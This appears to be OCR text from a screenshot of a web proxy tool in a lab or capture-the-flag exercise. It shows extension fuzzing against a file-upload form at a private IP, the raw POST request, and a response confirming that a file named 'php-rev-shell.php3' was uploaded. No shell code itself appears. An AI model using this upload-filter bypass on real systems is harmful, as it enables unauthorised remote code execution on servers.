 47 .php3 200 36 1174
1 .php 200 35 1111
2 .html 200 35 1174
3 .txt 200 35 1172
5 .aspx 200 35 1173
6 .asp 200 35 1173
8 .css 200 35 1173
Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.114.130.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarya6957d391928597093344991228ec8d8
8 Content-Length: 5845
9 Origin: http://10.114.130.192
0 Sec-GPC: 1
1 Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Select a file to upload:
</p>
27 <input type="file" name="fileUpload" class="fileUpload">
28 <input type="submit" value="Upload" name="submit">
29
30 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/php-rev-shell.php3'>
Veja!
</a>
</form>
31 </div>
Search
0 highlights